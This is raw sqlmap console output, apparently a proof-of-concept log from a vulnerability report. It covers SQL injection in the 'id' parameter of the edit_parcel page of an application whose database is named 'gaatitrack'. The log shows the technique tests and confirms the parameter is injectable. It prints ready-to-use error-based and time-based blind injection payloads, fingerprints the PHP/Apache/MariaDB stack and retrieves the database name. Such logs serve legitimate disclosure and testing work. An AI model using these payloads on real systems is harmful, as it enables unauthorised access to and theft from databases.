 管理员: C:\Windows\System32
[14:13:32] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[14:13:32] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[14:13:32] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[14:13:32] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[14:13:32] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[14:13:32] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:13:42] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[14:13:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:13:42] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[14:13:42] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:13:42] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[14:13:42] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[14:13:43] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[14:13:44] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[14:13:45] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[14:13:46] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[14:13:46] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[14:13:47] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[14:13:48] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1185 HTTP(s) requests:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=edit_parcel&id=166 OR (SELECT 1426 FROM(SELECT COUNT(*),CONCAT(0x7176786271,(SELECT (ELT(1426=1426,1))
),0x717a6b6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=edit_parcel&id=166 AND (SELECT 9753 FROM (SELECT(SLEEP(5)))zhhe)
---
[14:13:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:13:49] [INFO] fetching current database
[14:13:49] [INFO] retrieved: 'gaatitrack'
current database: 'gaatitrack'
[14:13:49] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[14:13:49] [WARNING] your sqlmap version is outdated
[*] ending @ 14:13:49 /2025-03-14/